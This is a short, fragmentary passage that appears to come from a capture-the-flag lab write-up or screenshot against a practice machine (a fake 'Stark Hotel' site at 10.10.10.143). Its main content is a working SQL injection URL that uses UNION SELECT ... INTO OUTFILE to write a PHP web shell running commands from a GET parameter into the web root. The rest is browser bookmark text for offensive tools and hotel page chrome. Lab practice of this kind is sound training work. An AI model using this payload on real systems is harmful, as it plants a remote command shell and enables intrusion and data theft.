 10.10.10.143/room.php?cod=4 UNION SELECT 1,2,"<?php system($_GET['cmd']); ?>",4,5,6,7 INTO OUTFILE '/var/www/html/shell.php'-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell … GTFOBins CrackStation - Online …
supersecurehotel.htb Call: +123456789 Sign in Utilities
STARK
HOTEL
Home Rooms Dining & Bar
$ / per night
Go to book!